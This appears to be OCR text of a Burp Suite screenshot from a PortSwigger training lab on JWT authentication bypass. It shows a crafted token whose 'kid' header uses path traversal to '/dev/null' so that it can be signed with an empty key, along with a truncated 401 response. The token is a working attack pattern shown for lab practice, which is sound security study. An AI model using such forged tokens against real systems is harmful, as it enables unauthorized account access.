 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiI0NDBjOGVhYy1kMTUwLTRkNjEtYTgzMC1lMGJhZWJjNzc ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY4NTE1MTg0MH0.r5UQQrcAL8NGFNwE-
mv9otXM-MRy9EIPy0iv5mElNRo
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; char
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2629
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/lab
10 <link href=/resources/css
11 <title>
JWT authentication bypa
</title>
12 </head>
13 <body>
14 <script src="/resources/l
</script>
15 <div id="academyLabHeader
16 <section class='academy
17 <div class=container>
18 <div class=logo>
</div>